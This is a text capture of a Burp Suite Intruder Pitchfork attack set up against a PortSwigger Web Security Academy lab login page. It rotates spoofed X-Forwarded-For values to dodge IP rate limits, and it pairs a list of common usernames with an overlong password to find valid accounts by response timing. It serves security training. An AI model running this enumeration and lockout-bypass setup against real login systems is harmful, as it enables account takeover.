 Pitchfork attack
Start attack
Target
https://0a1a00f90493cc0983fc3718001f001f.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a1a00f90493cc0983fc3718001f001f.web-security-academy.net
3 Cookie: session=KQXusG3FJGKBJTNNjL4UOBCCXf89Om7f
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0a1a00f90493cc0983fc3718001f001f.web-security-academy.net
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a1a00f90493cc0983fc3718001f001f.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.8
22 Priority: u=0, i
23 X-Forwarded-For: §0§
24
25 username=§wiener§&password=
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpet
erpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterp
eterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpete
r
Payloads
Payload position: 2 - wiener
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
user
administrator
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Enabled
Rule
Edit